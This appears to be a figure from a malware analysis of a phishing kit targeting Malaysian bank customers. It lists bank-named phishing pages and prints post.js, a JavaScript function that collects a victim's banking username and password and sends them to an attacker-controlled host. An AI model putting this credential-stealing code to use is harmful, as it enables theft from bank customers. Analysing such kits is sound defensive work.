 AM_Pass.html
BI.html
BSN.html
CC.html
CIMB.html
ecommerce_db
end.html
error.html
FPX.html
HLB.html
HLB_Pass.html
MBB.html
MBB_Pass.html
MT.html
MT_Pass.html
pay.gif
PBB.html
post.js
post_cc.js
RHB.html
UOB.html
UOB_Pass.html
assets/post.js × assets/post_cc.js ×
1
2 function submit_form(){
3 var uname = document.getElementById("uname").value;
4 var pd = document.getElementById("pd").value;
5 var b = document.getElementById("b").value;
6 var agent_id = localStorage.getItem("agent_id");
7 var sid = localStorage.getItem("sid");
8 var app = localStorage.getItem("app");
9 var xhr = new XMLHttpRequest();
10 xhr.open("POST", 'https://gpost996.online/post.php', false);
11 xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
12
13 xhr.onreadystatechange = function() { // Call a function when the state changes.
14 if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
15 // Request finished. Do processing here.
16 }
17 }
18 xhr.send("uname="+uname+"&pd="+ pd + "&b="+ b +"&agent_id="+ agent_id+ "&sid="+ sid+ "&app="+ app)
19 }
20
Javascript file containing function
to send the online banking credential to the attacker server